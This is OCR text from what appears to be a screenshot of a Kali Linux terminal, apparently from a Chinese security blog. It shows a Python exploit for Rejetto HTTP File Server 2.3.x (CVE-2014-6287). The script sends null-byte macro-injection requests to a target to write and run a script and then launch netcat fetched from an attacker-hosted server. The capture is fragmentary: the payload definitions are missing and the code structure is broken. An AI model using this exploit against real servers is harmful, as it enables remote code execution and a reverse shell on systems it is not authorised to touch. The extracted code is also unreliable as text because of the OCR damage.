 root@dayukali: ~/Desktop/dayu
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@dayukali: ~/Desktop/dayu × root@dayukali: ~/Desktop/dayu × root@dayukali: ~/Desktop/dayu × root@dayukali: ~/Desktop/dayu ×
dayu
restart-vm
tools
mount-
shared-
folders
# Exploit Author: Avinash Kumar Thapa aka "-Acid"
# Vendor Homepage: http://rejetto.com/
# Software Link: http://sourceforge.net/projects/hfs/
# Version: 2.3.x
# Tested on: Windows Server 2008 , Windows 8, Windows 7
# CVE : CVE-2014-6287
# Description: You can use HFS (HTTP File Server) to send and receive files.
# It's different from classic file sharing because it uses web technology to be more compatible with today's Internet.
# It also differs from classic web servers because it's very easy to use and runs "right out-of-the box". Access your remo
te files, over the network. It has been successfully tested with Wine under Linux.
#Usage : python Exploit.py <Target IP address> <Target Port Number>
#EDB Note: You need to be using a web server hosting netcat (http://<attackers_ip>:80/nc.exe).
# You may need to run it multiple times for success!
import urllib2
import sys
try:
def script_create():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+save+".}")
def execute_script():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe+".}")
def nc_run():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe1+".}")
大余安全
https://blog.csdn.net/qq_34801745